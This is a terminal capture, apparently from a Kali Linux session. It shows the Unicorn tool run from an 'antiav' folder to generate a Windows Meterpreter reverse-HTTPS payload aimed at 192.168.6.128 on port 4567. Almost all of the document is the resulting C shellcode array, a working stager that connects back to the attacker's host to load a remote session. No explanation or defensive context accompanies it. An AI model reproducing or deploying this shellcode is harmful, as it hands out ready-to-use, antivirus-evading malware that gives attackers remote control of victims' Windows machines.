 root@kali:~/Tools/antiav/unicorn# python unicorn.py windows/meterpreter/reverse_https 192.168.6.128 4567
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...
unsigned char buf[] =
"\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\x68\x3a\x56"
"\x79\xa7\xff\xd5\x53\x53\x6a\x03\x53\x53\x68\xd7\x11\x00\x00"
"\xe8\xb0\x00\x00\x00\x2f\x4a\x44\x33\x42\x63\x42\x2d\x4b\x31"
"\x32\x57\x38\x54\x62\x31\x4d\x34\x6e\x65\x45\x68\x67\x49\x45"
"\x65\x31\x30\x59\x4e\x00\x50\x68\x57\x89\x9f\xc6\xff\xd5\x89"
"\xc6\x53\x68\x00\x32\xe0\x84\x53\x53\x53\x57\x53\x56\x68\xeb"
"\x55\x2e\x3b\xff\xd5\x96\x6a\x0a\x5f\x68\x80\x33\x00\x00\x89"
"\xe0\x6a\x04\x50\x6a\x1f\x56\x68\x75\x46\x9e\x86\xff\xd5\x53"
"\x53\x53\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x75\x16"
"\x68\x88\x13\x00\x00\x68\x44\xf0\x35\xe0\xff\xd5\x4f\x75\xcd"
"\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68"
"\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x53"
"\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2"
"\xff\xd5\x85\xc0\x74\xcd\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58"
"\xc3\x5f\xe8\x69\xff\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e"
"\x36\x2e\x31\x32\x38\x00";